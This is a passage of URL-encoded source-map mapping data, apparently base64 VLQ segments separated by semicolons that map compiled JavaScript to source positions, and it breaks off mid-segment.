A%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAeA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAACI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMF%3BAAAA%3BAAAA%3BAAGE%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAID%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAGD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAACE%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAACE%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAIF%3BAACA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAACE%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAACE%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfv0DF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBzHA%3BAAAA%3BAAAA%3BAd0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcnBG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdHH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAceD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdfC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc0BG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAd1BH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc8CG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdtDP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc0EG%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAd%2FEC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcuFG%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAd5FP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc8GG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdlHH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcsIG%3BAAAA%3BAAAA%3BAAAA%3BAdtIH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcqJG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdrJH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcgKG%3BAAAA%3BAAAA%3BAAAA%3BAdhKH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc8KD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeI%3BAACI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQJ%3BAAAA%3BAAAA%3BAd5NC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcoOG%3BAAAA%3BAAAA%3BAdpOH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcgPG%3BAAAA%3BAAAA%3BAdhPH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc8PG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASJ%3BAAAA%3BAAAA%3BAdvQC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc%2BQD%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAdrSP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc4SW%3BAAAA%3BAAAA%3BAd5SX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcqTO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdrTP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc8UG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAdzZH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcsaO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdtaP%3BAcqbO%3BAAAA%3BAAAA%3BAAAA%3BAdrbP%3BAc2bO%3BAAAA%3BAAAA%3BAAAA%3BAd3bP%3BAcicO%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAd1cH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcgeO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWR%3BAAAA%3BAAAA%3BAd3eC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcmfG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAdvfH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcggBW%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAd3gBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc4hBW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUJ%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAd5iBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcojBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdpjBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc6jBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAd7jBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcwkBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAT3mBR%3BAAAA%3BASmnBC%3BAAAA%3BAAAA%3BAAID%3BAAAA%3BAAAA%3BAAAA%3BAAGC%3BAAAA%3BAAAA%3BAAAA%3BAAKD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKC%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAIC%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACnrBD%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAfkBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeJG%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAffH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAewBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfrCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeyDO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQJ%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAf9IH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAegKD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfhKC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAe8KG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAf9LH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeuMG%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAf5MC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAemNG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAf3NH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeyOD%3BAAAA%3BAAAA%3BAfzOC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAegPG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfrPH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeoQG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfpQH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAe6RD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfhTH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAe%2BTG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAf7UC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeoVG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAf7VH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAe%2BWO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfxXC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeuYG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAf3YH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAesZO%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfhaC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeyaG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC5cJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBfH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBsCO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBtGC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBoHG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBpHH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBsIO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBtKH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBqLO%3BAAAA%3BAAAA%3BAhBrLP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgB%2BLD%3BAAAA%3BAAAA%3BAhB%2FLC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBuMO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBlQH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBqRG%3BAAAA%3BAAAA%3BAAAA%3BAhBrRH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBgSG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBnSP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgB0TW%3BAAAA%3BAAAA%3BAhB1TX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBoUW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBpUX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBgVe%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBrVX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBmWW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBnWX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBoXO%3BAAAA%3BAAAA%3BAhBpXP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBoYD%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASJ%3BAAAA%3BAAAA%3BAAAA%3BAhBvZC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgByaO%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAMQ%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAC5dR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjBeH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBMO%3BAAAA%3BAAAA%3BAjBNP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBeO%3BAAAA%3BAAAA%3BAjBfP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBuBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAjBnEH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB0EO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcI%3BAAAA%3BAAAA%3BAAAA%3BAjBpGX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB8GG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjB9GH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB0HO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjB1JP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%